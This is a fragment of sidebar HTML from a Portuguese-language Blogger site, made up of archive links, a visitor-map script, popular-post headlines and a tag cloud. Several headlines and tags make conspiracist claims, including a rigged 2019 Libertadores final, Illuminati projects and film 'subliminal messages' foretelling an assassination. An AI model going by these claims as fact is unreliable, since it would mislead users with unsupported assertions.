<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/em-prol-da-tecnocracia-no-forum-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcnDtU72laKqZysMAAFVoIVONF-Kt2XvxcQIgwqet9OQVsiU9KB2hhem_8wptV1oxbkyODX7SZRKtFY8kA68Tvye16HFN56aB5ZpkpMqK7ZykCkN97F0P1UeT0E2uZsMK3YiVD1yGA1IltJO6mWkJyqQxJ2U5qmHuUza6Q7vV-7HRzeMDPDjtTF09oyQM/w72-h72-p-k-no-nu/bandicam%202025-11-19%2020-17-55-118.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/em-prol-da-tecnocracia-no-forum-de.html'>Em prol da tecnocracia: No Fórum de investimentos Eua-Arábia Saudita 2025, Elon Musk diz que IA e robótica vão tornar o dinheiro &#168;irrelevante&#168;</a></div>
<div class='item-snippet'>&#160; Na visão de mundo tecnocrático de Elon Musk, os seres humanos incautos, não precisarão de empregos nem de dinheiro, e não haverá pobreza. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/12/apelidado-de-bebe-nostradamus-crianca.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAVw_YCRIM477kEtol2jMbREHzKuKhcbqmqFsB6XPNUBNA1gvuIKrEocYLM0uw5TK-oDs5ALjZc4pg_7Pyxnb8A8MbiSq9h20QmkQaUmHLTiBvMFp_7st9xyl2BdeNKljEDUOGp_bGHb40JW9uOcizDqwUusnmvjhD-PGJatQu1TTTBj_ph5ptSZQg_vk/w72-h72-p-k-no-nu/bandicam%202025-12-10%2011-30-21-561.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/12/apelidado-de-bebe-nostradamus-crianca.html'>Apelidado de bebê nostradamus, criança relata visão de uma Inundação 2.0 de um estrondoso Tsunami ocorrendo na terra, com tubarões aparecendo, e que a terra pode não ser real, sendo um simulação controlada por um cientista testando pessoinhas, relatou o garoto</a></div>
<div class='item-snippet'>A criança se pergunta se a vida é &#39;apenas um computador&#39; ou uma simulação completa. Um vídeo viral mostrando um menino descrevendo u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/em-reuniao-bilateral-com-trump-na-casa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT2z8JV7sAz7_zNvP94uBZzyT0pBy3EUXmUP9IpSZzpw78_IMDtJGKny93_xNIoi1wDRK5n4L2xlOcG1ntiF_XC_lgWFE4wdYwwORZcnxCfbINuFgExry3oMcBwYDmwl_JcDGxPDWKPhUe1TJeO08EIkas_fzwPZKTz-1LmS_UxfUPoed9MblAO_86z9c/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-16-06-073.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/em-reuniao-bilateral-com-trump-na-casa.html'>Em reunião bilateral com Trump na Casa Branca: Mohammed Bin Salman afirma que a Arábia Saudita 'definitivamente ajudará' a pagar pela reconstrução de Gaza</a></div>
<div class='item-snippet'>O príncipe herdeiro saudita Mohammed bin Salman diz que Riade &quot;definitivamente ajudará&quot; a arcar com a conta da reconstrução de Gaz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/cristiano-ronaldo-na-casa-branca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6r4aY3TseZjHgN9BnQ3-Pj_oECh32mycjlYrF5SZJ8hb3wZgTEL_A5t69TBRxD5Qd70RILy62TUWFBWQ2zAtQ9JdrcFahsoyTH-FDVQmQXP90BT0rl4ebuosBkw2hNEo6ENa3-xdTSukBvL002e21dc4_emp2D1tjTFOQIgv_e75NeBaOksv6fZYoBvY/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-27-19-495.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/cristiano-ronaldo-na-casa-branca-de.html'>Cristiano Ronaldo na casa branca de jantar com outros bilionários, a visita na sala oval com Donald Trump</a></div>
<div class='item-snippet'>Cristiano Ronaldo protagonizou uma das imagens mais comentadas da noite desta terça-feira em Washington. Melhor jogador do mundo revezando c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/12/de-olho-em-ter-o-maior-conglomerado-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NbDJ5Mz1vgS-T9q1-_rrvN4gLHm2APIwWJM98YIpzcfTgW6u7qwqJlCjY9om0wyFL5ncAzP5lZlmbpMDAxrPyHOavM1Z2jS0HP1RntvqrOAOlAHmPgidToz69Q5TmdOlevWfs8gQZ2gtVF1csBJ_OTaYaZxjrM-IBXgPd6W6_2uQvh49QBEjrUUahjo/w72-h72-p-k-no-nu/bandicam%202025-12-10%2010-56-22-869.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/12/de-olho-em-ter-o-maior-conglomerado-de.html'>De olho em ter o maior conglomerado de produção de mídia, Jared Kushner, genro de Donald Trump, está envolvido junto de Arábia Saudita, Catar e Emirados Árabes Unidos, na Oferta da Paramount pela compra da Warner Bros. Discovery</a></div>
<div class='item-snippet'>Jared Kushner e David Ellison - Foto Reprodução A oferta hostil de US$108 Bilhões De Dólares (R$586 Bilhões) da Paramount pela Warner Bros. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/elon-musk-faz-acordo-com-arabia-saudita.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3DdJMqmG7eMmxpT9QAGYyUi0E2xpRCsL0DmTqjXoFZkkHx-4swBYh_MVfmGr2i5FKk8UtlIMmJAOZkd9Ms9DnxBnyaIS4n5naP1VyssPj7dL64d0GVsqeYgswIODP9Vp0wPzQmEGLga5aNxkjzI0BVVFP4b7YBRKibaDaTZ_INqwTJn3nak0hI0bKeG0/w72-h72-p-k-no-nu/bandicam%202025-11-19%2020-00-22-963.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/elon-musk-faz-acordo-com-arabia-saudita.html'>Elon Musk faz acordo com a Arábia Saudita, para construir novo data center de Inteligência Artificial no Golfo Pérsico</a></div>
<div class='item-snippet'>Em meio à corrida contra OpenAI, Anthropic e Google, a busca de Elon Musk por novos parceiros para expandir sua startup de inteligência arti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/carvajal-ex-aliado-de-hugo-chavez-tem.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCCp0NrJlzF1QJwpghUOXafVPiLni9vOxijloeduPcs5bTXBWrYw7G7Dv8P8-ovH60A2pnvl4eiOZa0MXL9H_2hEL8Wyyj6go3NOUixAcOKA1ZJanDg4anS8tq0emP6dzxV4pHRBkO5_27Du1ohtA06La0fytpww4h0fubugmC4Y6KrBVV1S5Ke8Vp7VY/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-56-45-990.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/carvajal-ex-aliado-de-hugo-chavez-tem.html'>Carvajal: Ex-aliado de Hugo Chávez, tem provas de que Venezuela Chavista e também sob a ditadura bolivariana de Nicolás Maduro ajudaram via PDSVA; PT e outros partidos de esquerda pelo mundo, ao menos por 15 anos em vencer eleições</a></div>
<div class='item-snippet'>Hugo Armando Carvajal Barrios, Hugo Carvajal, mais conhecido como &#8220;El Pollo&#8221; (O frango), ex-general e diplomata venezuelano, tornou-se figur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2019/11/dossie-estava-tudo-armado-para-o.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-3tv6hoFn_BDQ9xIL2k8yUmSXgDQNaMTB9zScGh2f_JzWsAeJKjlytfRWmy5SQJIC8MP09nmdmR7JFk8AhwP5f3Va6Cnqm6kC4L0JjCyK9kO_WJlFvHZfDR67rU6bPc4ef99fmmxr6iqikkTLvSGEkV8jcypdj8GAluziItSXyiKsdqdpLfM5uThGKIU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2019/11/dossie-estava-tudo-armado-para-o.html'>DOSSIÊ: Estava tudo armado para o Flamengo ser Campeão da Libertadores 2019; Entenda como tudo ocorreu inclusive a data espelho de 23/11 que foi a mesma da final de 1981</a></div>
<div class='item-snippet'>   Este post  visa salientar como a armação ocorreu, lembrando que não estamos aqui pela primeira vez, com antecedência acertamos que a Fran...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/quero-paz-para-israelenses-e-palestinos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VMM_LJJkCYFWlPAkH_VIL3PV6w7K-7iJ9ZiOy6uaw5-lVpgIeBO1TjwXdeMYtGpVdWp-87dkbdJmIwvWzVx6cr5xw-unZ1Mf7DCTNhgrUZX3zb-yH2fLKAaRasCHOavAAZSeb128F9XRHjkNVwlyI5aDuh03gNsGz0HnQNe1kOOeG5OaM4pHmOD_L_8/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-09-16-789.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/quero-paz-para-israelenses-e-palestinos.html'>'Quero Paz para Israelenses e Palestinos': Príncipe Herdeiro da Arábia Saudita, Mohammed Bin Salman, confirma adesão aos Acordos de Abraão com uma solução clara de 2 estados</a></div>
<div class='item-snippet'>O presidente dos EUA, Donald Trump, se reuniu com o príncipe herdeiro saudita Mohammed bin Salman (MBS) na Casa Branca na terça-feira, 18 de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/09/mensagens-subliminares-do-filme-snake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5W_QRr9mpSaQpHZolCzlRxcAoVFdpB2UT-eYbyEO22Oo6PPSHN7vMifiU8PX3K8aeIr5KPZjI1Npg4JyMzGIyujxeaiFd340VipHUXb3Gu1i9nPG1WFsnG5tvkUOoRmKf-BHSxMLlH59NU3Wivk5K4VNcKWZYeR2GskV9TcjKlmuY93yCpwIOHd6_tu0/w72-h72-p-k-no-nu/bandicam%202025-09-26%2012-05-15-387.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/09/mensagens-subliminares-do-filme-snake.html'>Mensagens subliminares do Filme SNAKE EYES (Olhos De serpente) estrelado por Nicolas Cage, teve várias referências ao assassinato de Charlie Kirk, com luta de boxe marcada em 10 de Setembro; além de personagem chamado de Charlie Kirkland e filmagens no Trump Taj Mahal Hotel & Casino</a></div>
<div class='item-snippet'>Nicolas Cage como Rick Santoro fazendo o símbolo da mão piramidal na capa oficial do Filme Snake Eyes (Olhos de Serpente)&#160; Várias semelhança...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
